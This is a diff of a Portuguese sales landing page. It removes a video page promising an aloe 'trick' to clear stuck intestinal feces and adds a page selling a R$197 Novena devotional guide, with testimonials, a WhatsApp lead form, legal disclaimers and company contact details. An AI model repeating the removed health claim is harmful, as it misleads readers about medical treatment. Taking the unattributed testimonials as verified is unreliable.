-    <div class="text-center mb-6">
-        <p class="text-sm md:text-base uppercase tracking-wider font-bold mb-3" style="color: #16a34a;">
-          
-        </p>
-        <h1 class="text-2xl md:text-4xl font-extrabold leading-tight text-gray-900">
-            <span style="color: #16a34a;">Dr Tiago Rocha</span> revela o truque da babosa para eliminar <span style="color: #16a34a;">fezes presas no intestino</span>
-        </h1>
+<!DOCTYPE html><html lang="pt-BR"><head><meta name="x-poe-datastore-behavior" content="local_only"><meta http-equiv="Content-Security-Policy" content="default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob: https://cdnjs.cloudflare.com https://cdn.jsdelivr.net https://code.jquery.com https://unpkg.com https://d3js.org https://threejs.org https://cdn.plot.ly https://stackpath.bootstrapcdn.com https://maps.googleapis.com https://cdn.tailwindcss.com https://ajax.googleapis.com https://kit.fontawesome.com https://cdn.datatables.net https://maxcdn.bootstrapcdn.com https://code.highcharts.com https://tako-static-assets-production.s3.amazonaws.com https://www.youtube.com https://fonts.googleapis.com https://fonts.gstatic.com https://pfst.cf2.poecdn.net https://puc.poecdn.net https://i.imgur.com https://wikimedia.org https://*.icons8.com https://*.giphy.com https://picsum.photos https://images.unsplash.com; frame-src 'self' https://www.youtube.com https://trytako.com; child-src 'self'; manifest-src 'self'; worker-src 'self'; upgrade-insecure-requests; block-all-mixed-content;">
+    <meta name="x-poe-datastore-behavior" content="local_only">
+    <meta http-equiv="Content-Security-Policy" content="default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob: https://cdnjs.cloudflare.com https://cdn.jsdelivr.net https://code.jquery.com https://unpkg.com https://d3js.org https://threejs.org https://cdn.plot.ly https://stackpath.bootstrapcdn.com https://maps.googleapis.com https://cdn.tailwindcss.com https://ajax.googleapis.com https://kit.fontawesome.com https://cdn.datatables.net https://maxcdn.bootstrapcdn.com https://code.highcharts.com https://tako-static-assets-production.s3.amazonaws.com https://www.youtube.com https://fonts.googleapis.com https://fonts.gstatic.com https://pfst.cf2.poecdn.net https://puc.poecdn.net https://i.imgur.com https://wikimedia.org https://*.icons8.com https://*.giphy.com https://picsum.photos https://images.unsplash.com; frame-src 'self' https://www.youtube.com https://trytako.com; child-src 'self'; manifest-src 'self'; worker-src 'self'; upgrade-insecure-requests; block-all-mixed-content;">
+
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+
+    <title>Novena de Nossa Senhora Desatadora dos Nós</title>
+
+    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;600;700&amp;family=Inter:wght@300;400;500;600&amp;display=swap" rel="stylesheet">
+
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        body {
+            font-family: 'Inter', sans-serif;
+            background-color: #fefdfb;
+            color: #2d2a26;
+            line-height: 1.7;
+            overflow-x: hidden;
+        }
+
+        .playfair {
+            font-family: 'Playfair Display', serif;
+        }
+
+        .hero {
+            min-height: 100vh;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            text-align: center;
+            padding: 60px 20px;
+            background: linear-gradient(180deg, #fefdfb 0%, #f7f2eb 50%, #efe8dd 100%);
+            position: relative;
+        }
+
+        .hero::before {
+            content: '';
+            position: absolute;
+            top: 0;
+            left: 50%;
+            transform: translateX(-50%);
+            width: 1px;
+            height: 80px;
+            background: linear-gradient(180deg, transparent, #c9a96e);
+        }
+
+        .hero-content {
+            max-width: 700px;
+        }
+
+        .hero-cross {
+            font-size: 36px;
+            color: #c9a96e;
+            margin-bottom: 30px;
+            display: block;
+        }
+
+        .hero h1 {
+            font-size: clamp(28px, 5vw, 44px);
+            font-weight: 700;
+            color: #1a1a1a;
+            margin-bottom: 24px;
+            line-height: 1.2;
+        }
+
+        .hero h1 span {
+            color: #8b6914;
+            display: block;
+            font-style: italic;
+        }
+
+        .hero p {
+            font-size: clamp(16px, 2.5vw, 19px);
+            color: #5a5550;
+            margin: 0 auto 40px;
+            font-weight: 300;
+            max-width: 580px;
+        }
+
+        .btn-primary {
+            display: inline-block;
+            background: linear-gradient(135deg, #8b6914, #c9a96e);
+            color: #fff;
+            padding: 18px 48px;
+            border-radius: 50px;
+            text-decoration: none;
+            font-size: 16px;
+            font-weight: 600;
+            letter-spacing: 0.5px;
+            transition: all 0.3s ease;
+            box-shadow: 0 4px 20px rgba(139, 105, 20, 0.3);
+            border: none;
+            cursor: pointer;
+        }
+
+        .btn-primary:hover {
+            transform: translateY(-2px);
+            box-shadow: 0 8px 30px rgba(139, 105, 20, 0.4);
+        }
+
+        .divider {
+            text-align: center;
+            padding: 40px 0;
+        }
+
+        .divider span {
+            display: inline-block;
+            width: 60px;
+            height: 1px;
+            background: #c9a96e;
+            vertical-align: middle;
+        }
+
+        .divider .divider-icon {
+            width: auto;
+            height: auto;
+            background: none;
+            margin: 0 15px;
+            color: #c9a96e;
+            font-size: 14px;
+        }
+
+        .pain-section,
+        .included-section,
+        .form-section {
+            padding: 100px 20px;
+            background: #fefdfb;
+            text-align: center;
+        }
+
+        .pain-section {
+            padding: 80px 20px;
+        }
+
+        .pain-section .container,
+        .included-section .container,
+        .disclaimer-section .container {
+            max-width: 800px;
+            margin: 0 auto;
+        }
+
+        .section-subtitle {
+            font-size: 13px;
+            letter-spacing: 3px;
+            text-transform: uppercase;
+            color: #c9a96e;
+            margin-bottom: 16px;
+            font-weight: 500;
+        }
+
+        .pain-section h2,
+        .promise-section h2,
+        .included-section h2,
+        .testimonials h2 {
+            font-size: clamp(24px, 4vw, 36px);
+            font-weight: 600;
+            color: #1a1a1a;
+            line-height: 1.3;
+        }
+
+        .pain-section h2 {
+            margin-bottom: 40px;
+        }
+
+        .pain-list {
+            list-style: none;
+            text-align: left;
+            max-width: 550px;
+            margin: 0 auto;
+        }
+
+        .pain-list li {
+            padding: 18px 0;
+            border-bottom: 1px solid #f0ebe3;
+            font-size: 17px;
+            color: #4a4540;
+            display: flex;
+            align-items: flex-start;
+            gap: 14px;
+        }
+
+        .pain-list li::before {
+            content: '🪢';
+            flex-shrink: 0;
+            font-size: 18px;
+        }
+
+        .promise-section {
+            padding: 100px 20px;
+            background: linear-gradient(180deg, #f7f2eb, #efe8dd);
+            text-align: center;
+        }
+
+        .promise-section .container {
+            max-width: 700px;
+            margin: 0 auto;
+        }
+
+        .promise-section h2 {
+            margin-bottom: 24px;
+        }
+
+        .promise-section p {
+            font-size: 18px;
+            color: #5a5550;
+            font-weight: 300;
+            margin-bottom: 20px;
+        }
+
+        .promise-section blockquote {
+            font-style: italic;
+            font-size: 20px;
+            color: #8b6914;
+            margin: 40px auto;
+            padding: 24px 30px;
+            border-left: 3px solid #c9a96e;
+            text-align: left;
+            max-width: 500px;
+        }
+
+        .included-section h2 {
+            margin-bottom: 50px;
+        }
+
+        .included-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+            gap: 30px;
+            text-align: left;
+        }
+
+        .included-card {
+            padding: 30px;
+            border: 1px solid #f0ebe3;
+            border-radius: 12px;
+            transition: all 0.3s ease;
+        }
+
+        .included-card:hover {
+            border-color: #c9a96e;
+            box-shadow: 0 4px 20px rgba(139, 105, 20, 0.08);
+        }
+
+        .included-card-icon {
+            font-size: 28px;
+            margin-bottom: 16px;
+            display: block;
+        }
+
+        .included-card h3 {
+            font-size: 18px;
+            font-weight: 600;
+            margin-bottom: 10px;
+            color: #1a1a1a;
+        }
+
+        .included-card p {
+            font-size: 15px;
+            color: #6b6560;
+            font-weight: 300;
+        }
+
+        .testimonials {
+            padding: 100px 20px;
+            background: linear-gradient(180deg, #efe8dd, #f7f2eb);
+            text-align: center;
+        }
+
+        .testimonials .container {
+            max-width: 900px;
+            margin: 0 auto;
+        }
+
+        .testimonials h2 {
+            margin-bottom: 16px;
+        }
+
+        .testimonials-disclaimer {
+            font-size: 13px;
+            color: #888;
+            margin-bottom: 40px;
+            font-style: italic;
+        }
+
+        .testimonial-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(270px, 1fr));
+            gap: 24px;
+            text-align: left;
+        }
+
+        .testimonial-card {
+            background: #fff;
+            padding: 30px;
+            border-radius: 12px;
+            box-shadow: 0 2px 12px rgba(0, 0, 0, 0.04);
+        }
+
+        .testimonial-card p {
+            font-size: 15px;
+            color: #4a4540;
+            font-style: italic;
+            margin-bottom: 16px;
+            line-height: 1.7;
+        }
+
+        .testimonial-card .name {
+            font-size: 14px;
+            font-weight: 600;
+            color: #8b6914;
+        }
+
+        .testimonial-card .location {
+            font-size: 13px;
+            color: #999;
+        }
+
+        .form-section .container {
+            max-width: 500px;
+            margin: 0 auto;
+        }
+
+        .form-box {
+            background: linear-gradient(135deg, #1a1a1a, #2d2a26);
+            border-radius: 20px;
+            padding: 50px 40px;
+            color: #fff;
+            position: relative;
+            overflow: hidden;
+        }
+
+        .form-box::before {
+            content: '';
+            position: absolute;
+            top: -50%;
+            left: -50%;
+            width: 200%;
+            height: 200%;
+            background: radial-gradient(circle, rgba(201, 169, 110, 0.08) 0%, transparent 60%);
+        }
+
+        .form-box .section-subtitle {
+            color: #c9a96e;
+            position: relative;
+        }
+
+        .form-box h2 {
+            font-size: clamp(22px, 3.5vw, 28px);
+            font-weight: 600;
+            margin-bottom: 10px;
+            position: relative;
+            line-height: 1.3;
+        }
+
+        .form-box .price-highlight {
+            font-size: 14px;
+            color: #c9a96e;
+            font-weight: 600;
+            margin-bottom: 30px;
+            position: relative;
+            display: block;
+        }
+
+        .form-group {
+            margin-bottom: 16px;
+            text-align: left;
+            position: relative;
+        }
+
+        .form-group label {
+            display: block;
+            font-size: 13px;
+            font-weight: 500;
+            color: #c9a96e;
+            margin-bottom: 6px;
+            letter-spacing: 0.5px;
+        }
+
+        .form-group input,
+        .form-group select {
+            width: 100%;
+            padding: 14px 18px;
+            border: 1px solid #444;
+            border-radius: 10px;
+            background: #2d2a26;
+            color: #fff;
+            font-size: 15px;
+            font-family: 'Inter', sans-serif;
+            transition: border-color 0.3s ease;
+            outline: none;
+        }
+
+        .form-group input::placeholder {
+            color: #777;
+        }
+
+        .form-group input:focus,
+        .form-group select:focus {
+            border-color: #c9a96e;
+        }
+
+        .form-group select {
+            appearance: none;
+            cursor: pointer;
+        }
+
+        .form-group select option {
+            background: #2d2a26;
+            color: #fff;
+        }
+
+        .form-submit {
+            margin-top: 24px;
+            width: 100%;
+            background: linear-gradient(135deg, #c9a96e, #e0c88a);
+            color: #1a1a1a;
+            font-weight: 700;
+            padding: 18px 40px;
+            font-size: 16px;
+            border: none;
+            border-radius: 50px;
+            cursor: pointer;
+            transition: all 0.3s ease;
+            box-shadow: 0 4px 20px rgba(139, 105, 20, 0.3);
+            position: relative;
+        }
+
+        .form-submit:hover {
+            transform: translateY(-2px);
+            box-shadow: 0 8px 30px rgba(139, 105, 20, 0.4);
+        }
+
+        .form-privacy {
+            font-size: 12px;
+            color: #777;
+            margin-top: 16px;
+            position: relative;
+        }
+
+        .success-message {
+            display: none;
+            text-align: center;
+            padding: 40px 20px;
+            position: relative;
+        }
+
+        .success-message .success-icon {
+            font-size: 48px;
+            margin-bottom: 20px;
+            display: block;
+        }
+
+        .success-message h3 {
+            font-size: 22px;
+            font-weight: 600;
+            margin-bottom: 12px;
+            color: #c9a96e;
+        }
+
+        .success-message p {
+            font-size: 15px;
+            color: #aaa;
+            line-height: 1.7;
+        }
+
+        .disclaimer-section {
+            padding: 60px 20px;
+            background: #f2ede5;
+            border-top: 1px solid #e5ded4;
+        }
+
+        .disclaimer-section h3 {
+            font-size: 14px;
+            font-weight: 600;
+            text-transform: uppercase;
+            letter-spacing: 2px;
+            color: #8b6914;
+            margin-bottom: 20px;
+            text-align: center;
+        }
+
+        .disclaimer-block {
+            margin-bottom: 24px;
+            padding-bottom: 24px;
+            border-bottom: 1px solid #e5ded4;
+        }
+
+        .disclaimer-block:last-child {
+            margin-bottom: 0;
+            padding-bottom: 0;
+            border-bottom: none;
+        }
+
+        .disclaimer-block h4 {
+            font-size: 14px;
+            font-weight: 600;
+            color: #3a3530;
+            margin-bottom: 8px;
+        }
+
+        .disclaimer-block p {
+            font-size: 13px;
+            color: #6b6560;
+            line-height: 1.8;
+        }
+
+        .footer {
+            padding: 40px 20px;
+            text-align: center;
+            background: #1a1a1a;
+            color: #999;
+        }
+
+        .footer p {
+            font-size: 13px;
+            margin-bottom: 8px;
+        }
+
+        .footer-links {
+            margin-top: 16px;
+        }
+
+        .footer-links a,
+        .footer-contact a {
+            color: #c9a96e;
+            text-decoration: none;
+            font-size: 13px;
+            margin: 0 12px;
+            transition: color 0.3s ease;
+        }
+
+        .footer-links a:hover,
+        .footer-contact a:hover {
+            color: #e0c88a;
+        }
+
+        .footer-contact {
+            margin-top: 16px;
+            font-size: 12px;
+            color: #777;
+        }
+
+        @keyframes fadeInUp {
+            from {
+                opacity: 0;
+                transform: translateY(20px);
+            }
+
+            to {
+                opacity: 1;
+                transform: translateY(0);
+            }
+        }
+
+        .fade-in {
+            animation: fadeInUp 0.8s ease forwards;
+        }
+
+        .delay-1 {
+            animation-delay: 0.2s;
+            opacity: 0;
+        }
+
+        .delay-2 {
+            animation-delay: 0.4s;
+            opacity: 0;
+        }
+
+        .delay-3 {
+            animation-delay: 0.6s;
+            opacity: 0;
+        }
+
+        @media (max-width: 600px) {
+            .form-box {
+                padding: 40px 24px;
+            }
+
+            .included-grid,
+            .testimonial-grid {
+                grid-template-columns: 1fr;
+            }
+        }
+    </style>
+</head>
+
+<body>
+
+    <section class="hero">
+        <div class="hero-content">
+            <span class="hero-cross">✝</span>
+
+            <h1 class="playfair fade-in">
+                Um guia devocional para fortalecer sua fé
+                <span class="delay-1">Novena de Nossa Senhora Desatadora dos Nós</span>
+            </h1>
+
+            <p class="delay-2">
+                Um material devocional completo com orações, meditações e reflexões para os 9 dias da novena — um caminho de fé e entrega.
+            </p>
+
+            <a href="#formulario" class="btn-primary delay-3">Quero saber mais</a>
+        </div>
+    </section>
+
+    <section class="pain-section">
+        <div class="container">
+            <p class="section-subtitle">Para quem é este material</p>
+
+            <h2 class="playfair">
+                Para quem deseja viver a fé com mais profundidade e buscar paz interior
+            </h2>
+
+            <ul class="pain-list">
+                <li>Você sente necessidade de se conectar mais com sua espiritualidade</li>
+                <li>Deseja ter um momento diário de oração guiada e estruturada</li>
+                <li>Busca conforto espiritual em momentos de dificuldade</li>
+                <li>Quer conhecer e praticar a devoção a Nossa Senhora Desatadora dos Nós</li>
+                <li>Precisa de disciplina para manter uma rotina de oração por 9 dias</li>
+                <li>Deseja fazer a novena com orientação e materiais de apoio</li>
+            </ul>
+        </div>
+    </section>
+
+    <div class="divider">
+        <span></span>
+        <span class="divider-icon">✝</span>
+        <span></span>
     </div>
-    <div class="rounded-lg overflow-hidden">
-      <vturb-smartplayer id="ab-6aa58cf26d7a1359e683dd2a" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6aa58cf26d7a1359e683dd2a/player.js", s.async=!0,document.head.appendChild(s); </script>
-    </div>
-</div>
-        <style>
-            .pulse {
-                animation: pulse 1s infinite;
-            }
-
-            @keyframes pulse {
-                0% {
-                    transform: scale(1);
-                }
-                50% {
-                    transform: scale(1.05);
-                }
-                100% {
-                    transform: scale(1);
-                }
-            }
-
-            @keyframes arrowBounce {
-                0%,
-                100% {
-                    transform: translateY(0);
-                }
-                50% {
-                    transform: translateY(10px);
-                }
-            }
-        </style>
-
-        <section
-            class="relative overflow-hidden bg-white text-gray-900 flex flex-col min-h-screen"
-        >
-            <div class="flex-1 flex items-center justify-center w-full">
-                <div class="max-w-xl mx-auto px-4 w-full">
-                    <div class="rounded-lg overflow-hidden">
-                      <vturb-smartplayer id="ab-6aa58cf26d7a1359e683dd2a" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6aa58cf26d7a1359e683dd2a/player.js", s.async=!0,document.head.appendChild(s); </script>
-                    </div>
+
+    <section class="promise-section">
+        <div class="container">
+            <p class="section-subtitle">Sobre a devoção</p>
+
+            <h2 class="playfair">
+                Uma tradição católica de fé e confiança na intercessão de Maria
+            </h2>
+
+            <p>
+                A devoção a Nossa Senhora Desatadora dos Nós nasceu na Alemanha, no século XVII, e é praticada por fiéis ao redor do mundo. O Papa Francisco ajudou a difundir essa devoção na América Latina.
+            </p>
+
+            <blockquote class="playfair">
+                "Virgem Maria, Mãe do belo amor, Mãe que nunca abandonou um filho que clamou por ajuda, ajudai-me a confiar no plano de Deus para minha vida."
+            </blockquote>
+
+            <p>
+                Este material foi preparado para guiar seus 9 dias de oração com reflexões profundas e orações tradicionais da devoção.
+            </p>
+        </div>
+    </section>
+
+    <section class="included-section">
+        <div class="container">
+            <p class="section-subtitle">O que está incluso</p>
+
+            <h2 class="playfair">Conteúdo completo para sua jornada devocional</h2>
+
+            <div class="included-grid">
+                <div class="included-card">
+                    <span class="included-card-icon">📿</span>
+                    <h3>9 Dias de Oração Guiada</h3>
+                    <p>Cada dia com reflexão bíblica, oração específica e meditação sobre a devoção mariana.</p>
+                </div>
+
+                <div class="included-card">
+                    <span class="included-card-icon">🎧</span>
+                    <h3>Áudios de Meditação</h3>
+                    <p>Meditações em áudio para acompanhar sua oração diária com mais recolhimento.</p>
+                </div>
+
+                <div class="included-card">
+                    <span class="included-card-icon">📖</span>
+                    <h3>Diário Espiritual</h3>
+                    <p>Um guia para registrar suas intenções, reflexões e experiências ao longo dos 9 dias.</p>
+                </div>
+
+                <div class="included-card">
+                    <span class="included-card-icon">🕊️</span>
+                    <h3>Oração de Consagração</h3>
+                    <p>No último dia, uma oração de consagração à Nossa Senhora conforme a tradição devocional.</p>
+                </div>
+
+                <div class="included-card">
+                    <span class="included-card-icon">🙏</span>
+                    <h3>Ladainha Completa</h3>
+                    <p>A ladainha de Nossa Senhora Desatadora dos Nós na íntegra, para uso pessoal.</p>
+                </div>
+
+                <div class="included-card">
+                    <span class="included-card-icon">💬</span>
+                    <h3>Comunidade de Apoio</h3>
+                    <p>Acesso a um grupo de pessoas fazendo a novena juntas, para compartilhar a experiência de fé.</p>
                 </div>
             </div>
-            
-
-            <div class="footer-header text-gray-500 border-t-4 w-full text-center py-4 text-sm" style="border-top-color: #16a34a;">
-   Babosa © Todos os direitos reservados.
-    <br />
-    Este site não tem qualquer vínculo com o Youtube. Depois que você sai do Youtube, a responsabilidade passa a ser nossa, não deles.
-    <br />
-    © 2025 Todos os direitos reservados.
-</div>
-        </section>
-
-
-        <script src="./scripts/main.js"></script>
-    </body>
-</html>
+        </div>
+    </section>
+
+    <section class="testimonials">
+        <div class="container">
+            <p class="section-subtitle">Experiências de participantes</p>
+
+            <h2 class="playfair">O que dizem sobre o material</h2>
+
+            <p class="testimonials-disclaimer">
+                Os depoimentos abaixo representam experiências individuais. Resultados espirituais são pessoais e podem variar de pessoa para pessoa. Este produto não garante resultados específicos de qualquer natureza.
+            </p>
+
+            <div class="testimonial-grid">
+                <div class="testimonial-card">
+                    <p>"O material me ajudou a manter a disciplina da oração. Senti uma paz muito grande durante os 9 dias e me senti mais conectada com minha fé."</p>
+                    <span class="name">Maria A.</span><br>
+                    <span class="location">São Paulo, SP</span>
+                </div>
+
+                <div class="testimonial-card">
+                    <p>"Nunca tinha conseguido terminar uma novena completa. Com o guia e os áudios, consegui fazer todos os dias. O conteúdo é muito bem feito."</p>
+                    <span class="name">Cláudia F.</span><br>
+                    <span class="location">Belo Horizonte, MG</span>
+                </div>
+
+                <div class="testimonial-card">
+                    <p>"Recomendo para quem busca um momento de paz e recolhimento. As meditações são lindas e o diário espiritual ajuda muito a refletir."</p>
+                    <span class="name">Tereza S.</span><br>
+                    <span class="location">Recife, PE</span>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <section class="form-section" id="formulario">
+        <div class="container">
+            <p class="section-subtitle">Tenho interesse</p>
+
+            <h2 class="playfair" style="font-size: clamp(24px, 4vw, 34px); margin-bottom: 16px; color: #1a1a1a;">
+                Preencha abaixo e entraremos em contato
+            </h2>
+
+            <p style="font-size: 16px; color: #6b6560; margin-bottom: 40px;">
+                Deixe seus dados que nossa equipe vai te chamar para explicar tudo sobre a Novena e tirar suas dúvidas.
+            </p>
+
+            <div class="form-box">
+                <p class="section-subtitle">Novena de Nossa Senhora Desatadora dos Nós</p>
+
+                <h2 class="playfair">Quero receber mais informações</h2>
+
+                <span class="price-highlight">Material completo por apenas R$ 197,00</span>
+
+                <form id="leadForm">
+                    <div class="form-group">
+                        <label for="nome">Nome completo</label>
+                        <input type="text" id="nome" name="nome" placeholder="Digite seu nome" required="">
+                    </div>
+
+                    <div class="form-group">
+                        <label for="email">E-mail</label>
+                        <input type="email" id="email" name="email" placeholder="seu@email.com" required="">
+                    </div>
+
+                    <div class="form-group">
+                        <label for="whatsapp">WhatsApp (com DDD)</label>
+                        <input type="tel" id="whatsapp" name="whatsapp" placeholder="(00) 00000-0000" required="">
+                    </div>
+
+                    <div class="form-group">
+                        <label for="cidade">Cidade / Estado</label>
+                        <input type="text" id="cidade" name="cidade" placeholder="Ex: São Paulo, SP">
+                    </div>
+
+                    <div class="form-group">
+                        <label for="horario">Melhor horário para contato</label>
+
+                        <select id="horario" name="horario">
+                            <option value="">Selecione um horário</option>
+                            <option value="manha">Manhã (8h - 12h)</option>
+                            <option value="tarde">Tarde (12h - 18h)</option>
+                            <option value="noite">Noite (18h - 21h)</option>
+                            <option value="qualquer">Qualquer horário</option>
+                        </select>
+                    </div>
+
+                    <button type="submit" class="form-submit">
+                        Quero ser contatada ✝
+                    </button>
+
+                    <p class="form-privacy">
+                        🔒 Seus dados estão seguros. Não compartilhamos suas informações com terceiros. Ao enviar, você concorda com nossa Política de Privacidade.
+                    </p>
+                </form>
+
+                <div class="success-message" id="successMessage">
+                    <span class="success-icon">🕊️</span>
+
+                    <h3 class="playfair">Recebemos seus dados!</h3>
+
+                    <p>
+                        Em breve nossa equipe entrará em contato pelo WhatsApp para te explicar todos os detalhes sobre a Novena de Nossa Senhora Desatadora dos Nós. Fique atenta ao seu celular. Deus abençoe! ✝
+                    </p>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <section class="disclaimer-section">
+        <div class="container">
+            <h3>Avisos Legais e Disclaimers</h3>
+
+            <div class="disclaimer-block">
+                <h4>Isenção de Responsabilidade — Google Ads e YouTube Ads</h4>
+
+                <p>
+                    Este site não é parte do Google, do YouTube nem é endossado por eles. Google e YouTube são marcas registradas da GOOGLE LLC. Este site e seu conteúdo não possuem qualquer vínculo, patrocínio, endosso ou aprovação por parte do Google Inc., YouTube, Google Ads ou qualquer uma de suas subsidiárias ou afiliadas. Toda a responsabilidade pelo conteúdo deste site é exclusivamente de seu proprietário. Ao utilizar os serviços de publicidade do Google, declaramos que cumprimos integralmente as políticas de publicidade do Google Ads, incluindo as diretrizes sobre conteúdo enganoso, práticas comerciais e proteção ao consumidor.
+                </p>
+            </div>
+
+            <div class="disclaimer-block">
+                <h4>Isenção de Responsabilidade — Facebook e Meta</h4>
+
+                <p>
+                    Este site não faz parte do Facebook, Instagram ou Meta Platforms, Inc. e não é endossado por eles. Facebook e Instagram são marcas registradas da META PLATFORMS, Inc. Não possuímos qualquer tipo de vínculo, patrocínio ou associação com a Meta Platforms, Inc. ou qualquer uma de suas subsidiárias.
+                </p>
+            </div>
+
+            <div class="disclaimer-block">
+                <h4>Natureza do Produto</h4>
+
+                <p>
+                    Este é um produto digital de conteúdo devocional e educacional sobre a tradição da Novena de Nossa Senhora Desatadora dos Nós. Trata-se de um material de apoio à oração e à vida espiritual. Este produto NÃO é um tratamento médico, psicológico, financeiro ou jurídico e NÃO substitui acompanhamento profissional em nenhuma dessas áreas. Não fazemos promessas de cura, prosperidade financeira, resolução de problemas pessoais ou qualquer tipo de resultado específico material ou imaterial. A experiência espiritual é pessoal, subjetiva e individual.
+                </p>
+            </div>
+
+            <div class="disclaimer-block">
+                <h4>Resultados e Depoimentos</h4>
+
+                <p>
+                    Os depoimentos apresentados neste site são relatos de experiências pessoais e individuais dos participantes sobre o uso do material devocional. Eles não representam garantia de que você terá os mesmos resultados ou experiências semelhantes. Resultados espirituais dependem de fatores pessoais e não podem ser garantidos por nenhum material, produto ou serviço. Nenhum depoimento deve ser interpretado como promessa de resultado.
+                </p>
+            </div>
+
+            <div class="disclaimer-block">
+                <h4>Saúde e Bem-Estar</h4>
+
+                <p>
+                    Este produto não é um tratamento médico e não substitui consultas, diagnósticos ou tratamentos de profissionais de saúde qualificados. Nenhuma informação contida neste material deve ser interpretada como aconselhamento médico, psicológico ou terapêutico. Se você possui qualquer condição de saúde física ou mental, procure orientação de um profissional habilitado antes de tomar qualquer decisão.
+                </p>
+            </div>
+
+            <div class="disclaimer-block">
+                <h4>Coleta de Dados e Contato</h4>
+
+                <p>
+                    Ao preencher o formulário neste site, você autoriza expressamente que nossa equipe entre em contato com você através do WhatsApp, e-mail ou telefone informados, exclusivamente para tratar sobre o produto apresentado nesta página. Você pode solicitar a remoção dos seus dados a qualquer momento enviando um e-mail para <a href="mailto:contato@segredodababosa.com">contato@segredodababosa.com</a>. Estamos em conformidade com a Lei Geral de Proteção de Dados (LGPD — Lei nº 13.709/2018).
+                </p>
+            </div>
+
+            <div class="disclaimer-block">
+                <h4>Política de Reembolso</h4>
+
+                <p>
+                    Após a aquisição do produto, oferecemos garantia incondicional de 7 (sete) dias corridos a partir da data da compra, conforme previsto no Art. 49 do Código de Defesa do Consumidor (Lei nº 8.078/1990). Para solicitar o reembolso integral, basta entrar em contato pelo e-mail <a href="mailto:contato@segredodababosa.com">contato@segredodababosa.com</a> dentro do prazo estipulado.
+                </p>
+            </div>
+
+            <div class="disclaimer-block">
+                <h4>Identificação do Responsável</h4>
+
+                <p>
+                    Razão Social: MAYRA ONERZAN CALLISAYA TINCUTA LTDA |
+                    Nome Fantasia: Mayra Onerzan Serviços Médicos |
+                    CNPJ: 64.959.049/0001-59 |
+                    Telefone/WhatsApp: (62) 98241-6538 |
+                    E-mail: contato@segredodababosa.com |
+                    Endereço: Avenida Portugal, nº 1148, Quadra L29, Lote 1E, Sala C.C. 2501, Condomínio Orion Business e Health, Setor Marista, Goiânia/GO, CEP 74150-030.
+                    Este site é de responsabilidade exclusiva de seu proprietário, identificado acima, que responde integralmente por todo o conteúdo, ofertas e obrigações aqui apresentadas.
+                </p>
+            </div>
+        </div>
+    </section>
+
+    <footer class="footer">
+        <p>
+            © 2026 — Novena de Nossa Senhora Desatadora dos Nós. Todos os direitos reservados.
+        </p>
+
+        <p>
+            MAYRA ONERZAN CALLISAYA TINCUTA LTDA | CNPJ: 64.959.049/0001-59
+        </p>
+
+        <p>Nome Fantasia: Mayra Onerzan Serviços Médicos</p>
+
+        <div class="footer-links">
+            <a href="#">Política de Privacidade</a>
+            <a href="#">Termos de Uso</a>
+            <a href="mailto:contato@segredodababosa.com">Contato</a>
+        </div>
+
+        <p class="footer-contact">
+            E-mail:
+            <a href="mailto:contato@segredodababosa.com">
+                contato@segredodababosa.com
+            </a>
+        </p>
+
+        <p class="footer-contact">
+            Telefone/WhatsApp:
+            <a href="https://wa.me/5562982416538" target="_blank" rel="noopener noreferrer">
+                (62) 98241-6538
+            </a>
+        </p>
+
+        <p class="footer-contact">
+            Avenida Portugal, nº 1148, Quadra L29, Lote 1E, Sala C.C. 2501,
+            Condomínio Orion Business e Health, Setor Marista,
+            Goiânia/GO — CEP 74150-030
+        </p>
+
+        <p style="margin-top: 16px; font-size: 11px; color: #666;">
+            Este site não é parte do Google, YouTube ou Meta Platforms, Inc. e não é endossado por nenhuma dessas empresas. Google e YouTube são marcas registradas da GOOGLE LLC. Facebook e Instagram são marcas registradas da META PLATFORMS, Inc.
+        </p>
+    </footer>
+
+    <script>
+        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
+            anchor.addEventListener('click', function (event) {
+                const href = this.getAttribute('href');
+
+                if (!href || href === '#') {
+                    return;
+                }
+
+                const target = document.querySelector(href);
+
+                if (target) {
+                    event.preventDefault();
+                    target.scrollIntoView({
+                        behavior: 'smooth'
+                    });
+                }
+            });
+        });
+
+        const whatsappInput = document.getElementById('whatsapp');
+
+        whatsappInput.addEventListener('input', function (event) {
+            let value = event.target.value.replace(/\D/g, '');
+
+            if (value.length > 11) {
+                value = value.slice(0, 11);
+            }
+
+            if (value.length > 7) {
+                value = `(${value.slice(0, 2)}) ${value.slice(2, 7)}-${value.slice(7)}`;
+            } else if (value.length > 2) {
+                value = `(${value.slice(0, 2)}) ${value.slice(2)}`;
+            } else if (value.length > 0) {
+                value = `(${value}`;
+            }
+
+            event.target.value = value;
+        });
+
+        document.getElementById('leadForm').addEventListener('submit', function (event) {
+            event.preventDefault();
+
+            const formData = {
+                nome: document.getElementById('nome').value,
+                email: document.getElementById('email').value,
+                whatsapp: document.getElementById('whatsapp').value,
+                cidade: document.getElementById('cidade').value,
+                horario: document.getElementById('horario').value,
+                timestamp: new Date().toLocaleString('pt-BR')
+            };
+
+            console.log('Lead capturado:', formData);
+
+            this.style.display = 'none';
+
+            document.querySelector('.form-box .section-subtitle').style.display = 'none';
+            document.querySelector('.form-box h2').style.display = 'none';
+            document.querySelector('.form-box .price-highlight').style.display = 'none';
+            document.getElementById('successMessage').style.display = 'block';
+        });
+
+        const observer = new IntersectionObserver(entries => {
+            entries.forEach(entry => {
+                if (entry.isIntersecting) {
+                    entry.target.style.opacity = '1';
+                    entry.target.style.transform = 'translateY(0)';
+                }
+            });
+        }, {
+            threshold: 0.1
+        });
+
